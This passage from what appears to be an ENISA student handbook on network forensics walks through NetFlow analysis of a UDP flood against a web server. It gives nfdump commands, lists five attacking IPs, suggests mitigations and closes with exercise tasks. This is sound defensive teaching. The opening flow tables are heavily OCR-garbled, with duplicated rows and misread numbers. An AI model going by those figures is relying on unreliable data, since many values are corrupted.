133 \\ 2007-02-24 & 07:46:17.258 & 1703.940 & any & 195 127.161.206 & 58 & 393 & 70019 & 0 & 332 & 180 \\ 2007-02-24 & 07:3514.891 & 4296163.798 & any & 212.34.92.216 & 57 & 302 & 58868 & 0 & 0 & 184 \\ \end{array}$                                                                                             | Date first a      | zeen                  | Duration Prote      | Src IP Addr        | Flows    | Packets                  | Butes         | nns        | bns         | hnn         |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 3:59:59.672           | 4313101.177 any     | 33,106,25,243      | 3.8 M    | 586.7 M                  | 16.6 G        | 142        | 33089       | 29          |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 14:26:02.871          | 4311538.092 any     | 207.39.221.61      | 3.8 M    | 445.6 M                  | 12.6 6        | 108        | 25142       | 29          |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 14·02·25.980          | 4311370.089 any     | 213 63 169 117     | 3.7 M    | 797.6 M                  | 22.6.6        | 193        | 45007       | 29          |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 14:07:41.797          | 4312640.308 any     | 43 170 142 79      | 3.4 M    | 10.3 M                   | 297.6 M       | 2          | 578         | 29          |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 04:05:15.668          | 4312716.729 any     | 33.106.23.177      | 2.7 M    | 702.6 M                  | 19.9 6        | 170        | 39638       | 29          |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 14:05:07.923          | 4300337.889 opv     | 42,160,51,251      | 640      | 4630                     | 397296        | 0          | 0           | 85          |        |  |  |  |  |  |
| 2007-02-24       06:56:33.727       3305.472       any       212.159.161.254       127       425       85782       0       207       201         2007-02-24       07:23:19.699       3770.665       any       44.4.80.130       106       401       42663       0       90       106         2007-02-24       07:23:19.699       3770.665       any       44.21.10.143       104       309       14808       0       29       47         2007-02-24       07:25:29.975       4295202.951       any       212.179.19.40       96       390       49262       0       0       126         2007-02-24       07:25:29.975       4295479.900       any       59.120.207.188       90       222       14466       0       65         2007-02-24       08:28:48.385       2174.036       any       44.19.66.82       70       265       50348       0       165       189         2007-02-24       08:32:42.209       4295733.744       any       44.7.165.145       65       272       41250       0       0       151         2007-02-24       08:32:42.209       429533.744       any       41.7.165.145       65       272       41250       0       0       151                                                                                                    | 2007-02-24 0      | 03:59:37.690          | 4310296.034 any     | 61.9.113.44        | 355      | 1725                     | 155808        | ū          | Ō           | 90          |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 06:56:33.727          | 3305.472 anv        | 212.159.161.254    | 127      | 425                      | 85782         | 0          | 207         | 201         |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 07:23:19.699          | 3770.665 anv        | 44.4.80.130        | 106      | 401                      | 42663         | Ū          | 90          | 106         |        |  |  |  |  |  |
| 2007-02-24       07:25:29.975       4295202.951       any       212.179.19.40       96       390       49262       0       0       126         2007-02-24       06:59:42.576       4295479.900       any       59.120.207.188       90       222       14465       0       0       65         2007-02-24       06:59:42.576       4295479.900       any       59.120.207.188       90       222       14465       0       0       65         2007-02-24       07:19:56.070       1958.118       any       46.53.128.242       67       400       77557       0       316       193         2007-02-24       08:21:2.994       4295733.744       any       44.7.165       145       65       272       41258       0       0       151         2007-02-24       08:12:594       4295733.744       any       59.10.170.46       64       368       32614       0       0       0       151         2007-02-24       08:12:3.397       309.314       any       212.72.36.64       62       254       25436       0       65       100         2007-02-24       08:40:15:372       4296122:111       any       44.26.179:30       61       194       25925                                                                                                    | 2007-02-24 0      | 07:58:46.075          | 3972.103 anv        | 44.211.10.143      | 104      | 309                      | 14808         | Ū          | 29          | 47          |        |  |  |  |  |  |
| 2007-02-24       06:59:42.576       4295479.900 any       59.120.207.188       90       222       14466       0       65         2007-02-24       08:28:48.385       2174.036 any       44.19.66.82       70       265       50348       0       185       189         2007-02-24       07:19:55.070       1958.118 any       46.53.128.242       67       400       77557       0       316       193         2007-02-24       08:22:29       9295733.744 any       44.7.165.145       65       272       41250       0       0       151         2007-02-24       08:12:594       295733.744 any       44.7.165.145       65       272       41250       0       0       151         2007-02-24       08:12:594       296330.550 any       59.110.170.46       64       366       32614       0       0       89         2007-02-24       08:11:23.397       3099.314 any       212.72.36.64       62       254       25436       0       65       100         2007-02-24       08:40:15.372       4296122.111 any       44.26.179.30       61       194       25925       0       0       133         2007-02-24       07:46:17.258       1703.940 any       195.127.161.206                                                                                                    | 2007-02-24 0      | 07:25:29.975          | 4295202.951 anv     | 212.179.19.40      | 96       | 3 90                     | 492.62        |            | 0           | 126         |        |  |  |  |  |  |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 2007-02-24 0      | 06:59:42.576          | 4295479.900 anv     | 59.120.207.188     | 90       | 222                      | 14465         | 0          | 0           | 65          |        |  |  |  |  |  |
| 2007-02-24       07:19:56.070       1958.118 any       46.53.128.242       67       400       77557       0       316       193         2007-02-24       08:32:42.299       4295733.744 any       44.7.165       145       65       272       41250       0       0       151         2007-02-24       08:32:42.299       4295733.744 any       44.7.165       145       65       272       41250       0       0       151         2007-02-24       08:30:122.594       4296338.550 any       59:10.170.46       64       366       32614       0       0       09         2007-02-24       08:11:23.397       3099.314 any       212.72.36.64       62       254       25436       0       65       100         2007-02-24       08:40:15.372       4296122.111 any       44.26.179.30       61       194       25925       0       133         2007-02-24       07:46:17.258       1703.940 any       195.127.161.206       58       393       70019       0       332       180         2007-02-24       07:46:17.258       1703.940 any       212.34.92.216       57       302       55868       0       0       184                                                                                                    | 2007-02-24 0      | 18:28:48.385          | 2174.036 any        | 44, 19, 66, 82     | 70       | 265                      | 50348         | 0          | 18.5        | 189         |        |  |  |  |  |  |
| 2007-02-24       08:32:42.289       4295733.744 any       44.7.165.145       65       272       41258       0       0       151         2007-02-24       08:30:12.594       4296338.550 any       59.10.170.46       64       368       32614       0       0       0       98         2007-02-24       08:30:12.594       4296338.550 any       59.10.170.46       64       368       32614       0       0       0       98         2007-02-24       08:40:15.372       4296122.111 any       44.26.179.30       61       194       25925       0       0       133         2007-02-24       07:46:17.258       1703.940 any       195.127.161.206       58       393       70919       0       332       180         2007-02-24       07:05:14.891       4296163.798 any       212.34.92.216       57       302       55868       0       0       184                                                                                                    | 2007-02-24        | 07:19:56.070          | 1958.118 anv        | 46.53.128.242      | 67       | 400                      | 77557         | ō          | 316         | 193         |        |  |  |  |  |  |
| 2007-02-24       08:30:12.594       4296330.550 any       59.10.170.46       64       360       32614       0       0       08         2007-02-24       08:11:23.397       3089.314 any       212.72.36.64       62       254       25436       0       65       100         2007-02-24       08:40:15.372       4296122.111 any       44.26.179.30       61       194       25925       0       0       133         2007-02-24       07:46:17.258       1703.940 any       195.127.161.206       58       393       70919       0       332       180         2007-02-24       07:05:14.891       4296163.798 any       212.34.92.216       57       302       55868       0       0       184                                                                                                    | 2007-02-24 0      | 08:32:42.289          | 4295733.744 anv     | 44.7.165.145       | 65       | 2 72                     | 41258         | 0          | 0           | 151         |        |  |  |  |  |  |
| 2007-02-24       08:11:23.397       3089.314       any       212.72.36.64       62       254       25436       0       65       100         2007-02-24       08:40:15.372       4296122.111       any       44.26.179.30       61       104       25025       0       0       133         2007-02-24       07:46:17.258       1703.940       any       195.127.161.206       58       393       70019       0       332       180         2007-02-24       07:05:14.891       4296163.798       any       212.34.92.216       57       302       55868       0       0       184                                                                                                    | 2007-02-24 0      | 08:38:12.594          | 4296338.550 anv     | 59.10.170.46       | 64       | 3 68                     | 32614         | Ū.         | Ō           | 8 B         |        |  |  |  |  |  |
| 2007-02-24       08:40:15.372       4296122.111       any       44.26.179.30       61       104       25925       0       133         2007-02-24       07:46:17.258       1703.940       any       195       127.161.206       58       393       70019       0       332       180         2007-02-24       07:05:14.891       4296163.798       any       212.34.92.216       57       302       55868       0       0       184                                                                                                    | 2007-02-24 0      | 08:11:23.397          | 3089.314 any        | 212.72.36.64       | 62       | 254                      | 25436         | 0          | 65          | 100         |        |  |  |  |  |  |
| 2007-02-24 07:46:17.258 1703.940 any 195.127.161.206 58 393 70919 0 332 180<br>2007-02-24 07:05:14.891 4296163.798 any 212.34.92.216 57 302 55868 0 0 184                                                                                                    | 2007-02-24 0      | 08:40:15.372          | 4296122.111 anv     | 44.26.179.30       | 61       | 194                      | 25925         | 0          | 0           | 133         |        |  |  |  |  |  |
| 2007-02-24 07:05:14.891 4296163.798 any 212.34.92.216 57 302 55868 0 0 184                                                                                                    | 2007-02-24 0      | 07:46:17.258          | 1703.940 any        | 195.127.161.206    | 58       | 393                      | 70919         | 0          | 332         | 180         |        |  |  |  |  |  |
| -                                                                                                    | 2007-02-24 C      | 07:05:14.891          | 4296163.798 any     | 212.34.92.216      | 57       | 3 02                     | 55868         | 0          | O           | 184         |        |  |  |  |  |  |
|                                                                                                    |                   |                       |                     |                    |          |                          |               |            |             |             |        |  |  |  |  |  |
|                                                                                                    | manue and a shore |                       |                     | 04 45 00-05-00     | -        |                          |               | -          |             | -           |        |  |  |  |  |  |

Time window: 2007-02-24 03:55:36 - 2007-04-15 03:05:02

Total flows processed: 18369305, Records skipped: D, Bytes read: 955217840

Sys: 9.092s flows/second: 2020255.1 Wall: 41.038s flows/second: 447609.2

#### Figure 44: Network statistics

There are five hosts which generated huge traffic to the attacked server. These IPs are the potential attackers:

- 33.106.25.243
- 207.39.221.61



February 2015

- 213.63.169.117
- 43.170.142.79
- 33.106.23.177

CLI:

A quick way of checking what IPs may be involved in an attack against an IP is to generate statistics filtered towards that specific destination IP. In this case we can filter for TOP N attacking source IPs based on flows against 195.88.49.121.

## sudo nfdump -R nfcapd.200702240400:nfcapd.200702240900 -n 20 -s srcip 'dst ip 195.88.49.121'

After identifying some attack candidates, filter for their behaviour against this destination IP. This gives a more complete picture of how the attack is being carried out.

GUI:

Use netflow processing with the 'dst ip 195.88.49.121 and (src ip 33.106.25.243 or src ip 207.39.221.61 or src ip 213.63.169.117 or src ip 43.170.142.79 or src ip 33.106.23.177)' filter.



**Network Forensics** 

Toolset, Document for students

February 2015

| Netflow Pro                  | ocessing                   |                              |                                                 |          |            |                            |                  |          |            |                     |          |            |         |            |
|------------------------------|----------------------------|------------------------------|-------------------------------------------------|----------|------------|----------------------------|------------------|----------|------------|---------------------|----------|------------|---------|------------|
| Source:                      | Filter:                    |                              |                                                 |          | Options:   |                            |                  |          |            |                     |          |            |         |            |
| upstream 🛌                   | dst ip 195.                | 88.49.121 and                | ( <u>src ip</u> 33.106.25.243 or                |          | Clist Flow | s 🔿 Stat TopN              | Ŧ                |          |            |                     |          |            |         |            |
|                              | src ip 207.<br>ip 43.170.1 | 39.221.61 or<br>42.79 or src | src ip 213.63.169.117 or s<br>ip 33.106.23.177) | src      | Limit to:  | 50 💌 F                     | lows             |          |            |                     |          |            |         |            |
|                              |                            |                              |                                                 |          |            | 🗆 proto                    |                  |          |            |                     |          |            |         |            |
| -                            |                            |                              |                                                 |          | Aggregate  | srcPort                    | srcIP            | -        |            |                     |          |            |         |            |
| All Sources                  |                            | _                            |                                                 |          |            | □ dstPort □<br>—           | dstIP            | •        |            |                     |          |            |         |            |
|                              | and <none></none>          | •                            |                                                 |          | Sort:      | start tim                  | e of flows       |          |            |                     |          |            |         |            |
|                              |                            |                              |                                                 |          | Output:    | extended                   |                  | IPvó lo  | ng         |                     |          |            |         |            |
|                              |                            |                              |                                                 |          |            | Cle                        | ear Form         | proce    | ss         |                     |          |            |         |            |
| ** nfdumn -M                 | /data/nfean                | /profiles_det                | /live/unstreem -T -D nf                         | cand     | 200702240  | 410.nfcand                 | 20070224         |          | o exter    | led -a 50           |          |            |         |            |
| nfdump filte                 | r:                         | profitico duo                | a, 11ve, apoblean 1 i i ii                      | oupu     |            |                            | 20010221         | 0500     | o exoem    | 101 0 00            |          |            |         |            |
| dst ip 195.8                 | 8.49.121 and               | (src ip 33.1)                | 06.25.243 or src ip 207.39                      | .221     | .61 or src | ip 213.63.                 | 169.117<br>Flore | or src   | ip 43.3    | 170.142.79<br>Buton | or src   | ip 33.106  | .23.177 | )<br>Plore |
| 2007-02-24 0                 | 4:06:47.328                | 274.433 UDP                  | 33.106.25.243:54606                             | ->       | 195.88.4   | 9.121:18716                | .A               | 100 1    | 274        | 7946                | pps<br>0 | 231        | 29      | 1 1000     |
| 2007-02-24 0                 | 4:06:45.990                | 275.355 UDP                  | 33.106.25.243:54606                             | ->       | 195.88.4   | 9.121:15836                | .A               | 100      | 276        | 8004                | 1        | 232        | 29      | 1          |
| 2007-02-24 0                 | 4:10:00.404                | 82.019 UDP                   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:15116                | .A               | 196      | 155        | 4495                | 1        | 438        | 29      | 1          |
| 2007-02-24 0                 | 4:09:19.751                | 121.312 UDP                  | 213.63.169.117.3656                             | ->       | 195.88.4   | 9.121.0213<br>9.121:29936  | .A               | 196      | 184        | 5336                | 1        | 351        | 29      | 1          |
| 2007-02-24 0                 | 4:09:59.943                | 82.169 UDP                   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:14430                | .A               | 196      | 188        | 5452                | 2        | 530        | 29      | 1          |
| 2007-02-24 0                 | 4:09:19.688                | 122.807 UDP                  | 33.106.23.177:2483                              | ->       | 195.88.4   | 9.121:6160                 | .A               | 0        | 218        | 6322                | 1        | 411        | 29      | 1          |
| 2007-02-24 0                 | 4:09:52.503                | 2.390 UDP<br>80.501 IDP      | 43.170.142.79:57024 213.63.169.117:3656         | -><br>-> | 195.88.4   | 9.121:59105<br>9.121:53672 | .A               | 196      | 153        | 58<br>4437          | 1        | 194<br>440 | 29      | 1          |
| 2007-02-24 0                 | 4:10:00.129                | 82.188 UDP                   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:55731                | .A               | 196      | 182        | 5278                | 2        | 513        | 29      | 1          |
| 2007-02-24 0                 | 4:10:00.319                | 81.526 UDP                   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:57312                | .A               | 196      | 183        | 5307                | 2        | 520        | 29      | 1          |
| 2007-02-24 0                 | 4:09:37.596                | 104.323 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:49320<br>9.121-61964 | .A               | 196      | 189        | 5481                | 1        | 420        | 29      | 1          |
| 2007-02-24 0                 | 4:10:00.263                | 82.358 UDP                   | 213.63.169.117.3656                             | ->       | 195.88.4   | 9.121:42218                | .A               | 196      | 184        | 5336                | 2        | 518        | 29      | 1          |
| 2007-02-24 0                 | 4:10:00.526                | 81.334 UDP                   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:4079                 | .A               | 196      | 160        | 4640                | 1        | 456        | 29      | 1          |
| 2007-02-24 0                 | 4:09:57.071                | 32.395 UDP                   | 43.170.142.79:57024                             | ->       | 195.88.4   | 9.121:42536                | .A               | 0        | 2          | 58                  | 0        | 14         | 29      | 1          |
| 2007-02-24 0                 | 4:09:33.790                | 107.566 UDP<br>107.066 UDP   | 213.63.169.117:2483                             | -><br>-> | 195.88.4   | 9.121:53942<br>9.121:31245 | .A               | U<br>196 | 198        | 5742                | 1        | 427<br>429 | 29      | 1          |
| 2007-02-24 0                 | 4:06:45.274                | 276.411 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:30598                | .A               | 196      | 437        | 12673               | 1        | 366        | 29      | 1          |
| 2007-02-24 0                 | 4:07:38.943                | 223.132 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:33927                | .A               | 196      | 380        | 11020               | 1        | 395        | 29      | 1          |
| 2007-02-24 0                 | 4:09:37.526                | 104.599 UDP<br>80.878 UDP    | 33.106.23.177:2483 213.63.169.117.3656          | ->       | 195.88.4   | 9.121:12956<br>9.121:44997 | .A               | 196      | 192<br>240 | 5568<br>6960        | 1        | 425        | 29      | 1          |
| 2007-02-24 0                 | 4:09:35.796                | 106.239 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:14773                | .A               | 196      | 207        | 6003                | 1        | 452        | 29      | 1          |
| 2007-02-24 0                 | 4:09:19.749                | 121.132 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:40925                | .A               | 196      | 198        | 5742                | 1        | 379        | 29      | 1          |
| 2007-02-24 0                 | 4:09:54.777                | 68.191 UDP                   | 43.170.142.79:57024                             | ->       | 195.88.4   | 9.121:1280                 | .A               | 106      | 3          | 87                  | 0        | 10         | 29      | 1          |
| 2007-02-24 0                 | 4:09:59.970                | 80.179 UDP                   | 213.63.169.117.3656                             | ->       | 195.88.4   | 9.121:1417                 | .A               | 196      | 207        | 6003                | 2        | 598        | 29      | Ĵ          |
| 2007-02-24 0                 | 4:09:43.582                | 97.820 UDP                   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:61456                | .A               | 196      | 171        | 4959                | 1        | 405        | 29      | 1          |
| 2007-02-24 0                 | 4:06:25.465                | 294.780 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:33181                | .A               | 196      | 514        | 14906               | 1        | 404        | 29      | 1          |
| 2007-02-24 0                 | 4:06:27.275                | 293.692 UDP<br>296.545 HDP   | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:34242<br>9.121:48610 | .A               | 196      | 546        | 15834               | 1        | 431        | 29      | 1          |
| 2007-02-24 0                 | 4:08:34.128                | 165.434 UDP                  | 33.106.25.243:54606                             | ->       | 195.88.4   | 9.121:35514                | .A               | 100      | 213        | 6177                | 1        | 298        | 29      | 1          |
| 2007-02-24 0                 | 4:06:46.182                | 275.169 UDP                  | 33.106.25.243:54606                             | ->       | 195.88.4   | 9.121:29666                | .A               | 100      | 290        | 8410                | 1        | 244        | 29      | 1          |
| 2007-02-24 0                 | 4:09:35.933                | 105.605 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:52928                | .A               | 196      | 163        | 4727                | 1        | 358        | 29      | 1          |
| 2007-02-24 0                 | 4:09:19.750                | 122.241 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:30074                | .A               | 196      | 211        | 6119                | 1        | 400        | 29      | 1          |
| 2007-02-24 0                 | 4:09:54.972                | 0.000 UDP                    | 43.170.142.79:57024                             | ->       | 195.88.4   | 9.121:26655                | .A               | 0        | 1          | 29                  | 0        | 0          | 29      | 1          |
| 2007-02-24 0                 | 4:09:20.503                | 121.259 UDP                  | 33.106.23.177:2483                              | ->       | 195.88.4   | 9.121:27282                | .A               | 0        | 192        | 5568                | 1        | 367        | 29      | 1          |
| 2007-02-24 0                 | 4:09:40.915                | 101.264 UDP<br>81 724 UDP    | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:30142<br>9.121:13815 | .A               | 196      | 201        | 4930                | 1        | 389        | 29      | 1          |
| 2007-02-24 0                 | 4:09:32.129                | 110.293 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:58560                | .A               | 196      | 194        | 5626                | 1        | 408        | 29      | 1          |
| 2007-02-24 0                 | 4:09:22.862                | 119.237 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:47691                | .A               | 196      | 196        | 5684                | 1        | 381        | 29      | 1          |
| 2007-02-24 0                 | 4:09:59.814                | 15.190 UDP                   | 43.170.142.79:57024                             | ->       | 195.88.4   | 9.121:50927                | .A               | 106      | 2 2 0 2    | 58                  | 0        | 30         | 29      | 1          |
| 2007-02-24 0                 | 4:06:45.265                | 272.644 UDP                  | 33.106.25.243:54606                             | ->       | 195.88.4   | 9.121:2317<br>9.121:39499  | .A               | 100      | 261        | 7569                | Ū.       | 222        | 29      | 1          |
| 2007-02-24 0                 | 4:08:34.132                | 168.052 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:26214                | .A               | 196      | 357        | 10353               | 2        | 492        | 29      | 1          |
| 2007-02-24 0                 | 4:09:54.855                | 88.847 UDP                   | 43.170.142.79:57024                             | ->       | 195.88.4   | 9.121:4638                 | .A               | 0        | 4          | 116                 | 0        | 10         | 29      | 1          |
| 2007-02-24 0<br>2007-02-24 0 | 4:09:38.093                | 104.256 UDP<br>103.935 IDP   | 33.106.23.177:2483<br>213.63.169 117:3656       | -><br>-> | 195.88.4   | 7.121:36855<br>9.121:19212 | .A               | U<br>196 | 180        | 5771<br>5220        | 1        | 44Z<br>401 | 29      | 1          |
| 2007-02-24 0                 | 4:09:25.711                | 116.521 UDP                  | 213.63.169.117:3656                             | ->       | 195.88.4   | 9.121:8264                 | .A               | 196      | 195        | 5655                | 1        | 388        | 29      | 1          |
| Summary: tot                 | al flows: 50,              | total bytes                  | : 301542, total packets: 1                      | 0398     | , avg bps: | 8088, avg                  | pps: 34,         | avg b    | pp: 29     |                     |          |            |         |            |
| Time window:                 | 2007-02-24 (               | J4:U5:15 − 20                | J/-U4-14 ZZ:1Z:54                               |          |            |                            |                  |          |            |                     |          |            |         |            |

The Window: 200702-24 04:05:13 - 200704-14 22:12:34 Total flows processed: 16132, Records skipped: 0, Bytes read: 838876 Sys: 0.016s flows/second: 1008250.0 Wall: 0.028s flows/second: 556794.3

#### Figure 45: Network statistics

Modifying the filter ('dst host') can help to identify the behaviour of each attacking IP separately.

CLI:

In the command line interface use the following command:

## sudo nfdump -R nfcapd.200702240410:nfcapd.200702240900 -o extended -c 50 'dst ip 195.88.49.121 and (src ip 33.106.25.243 or src ip 207.39.221.61 or src ip 213.63.169.117 or src ip 43.170.142.79 or src ip 33.106.23.177)'

Modify the 'dst host' accordingly.

## **Conclusion:**

1



The attacking IP was sending UDP packets to a WWW server to many different destination ports but always from the same source port. All these five attacking IPs sent packets simultaneously. All the packets had the same size: 29 B.

## CLI:

For example, to see what flags were set:

February 2015

## sudo nfdump -R nfcapd.200702240410:nfcapd.200702240500 -c 50 -o extended 'dst ip 195.88.49.121 and (src ip 33.106.25.243 or src ip 207.39.221.61 or src ip 213.63.169.117 or src ip 43.170.142.79 or src ip 33.106.23.177)'

For example, to see the interfaces where packets came from:

## nfdump -R nfcapd.200702240410:nfcapd.200702240500 -o fmt:%in 'src ip 33.106.25.243' | sort -u

Some possible suggestions for attack mitigation may include the following:

- If the attacked server is only a WWW server, without other services, you could block all UDP traffic. This prevents repeated attacks from new IPs.
- Blocking UDP traffic destined only to high number ports. (For example, if the attacked server is also a DNS server and you cannot block all UDP traffic you could block all >53/UDP.)
- Rate limiting of UDP traffic is also a possibility.

After finishing Task 1, stop nfsen by issuing the following command.

## ~#: sudo /data/nfsen/stop.sh

## Start another instans of nfsen: ~#: sudo /data/nfsen2/start.sh and navigate to http://localhost/nfsen2/nfsen.php

- a) identify when the attack began;
- b) identify what is actually being attacked;
- c) identify what IPs are involved in carrying out the attack;
- d) identify the way the attack is being carried out;
- e) identify where the attack came from; and
- f) suggest ways of mitigating the attack at the ISP level.

## 7 References

- 1. Netflow: http://en.wikipedia.org/wiki/Netflow
- 2. Nfdump: http://nfdump.sourceforge.net/
- 3. NFSen Netflow Sensor: http://nfsen.sourceforge.net/
- 4. Wireshark: http://www.wireshark.org
- 5. Snort: http://www.snort.org



#### ENISA

European Union Agency for Network and Information Security Science and Technology Park of Crete (ITE) Vassilika Vouton, 700 13, Heraklion, Greece

## **Athens Office**

1 Vass. Sofias & Meg. Alexandrou Marousi 151 24, Athens, Greece

PO Box 1309, 710 01 Heraklion, Greece Tel: +30 28 14 40 9710 info@enisa.europa.eu www.enisa.europa.eu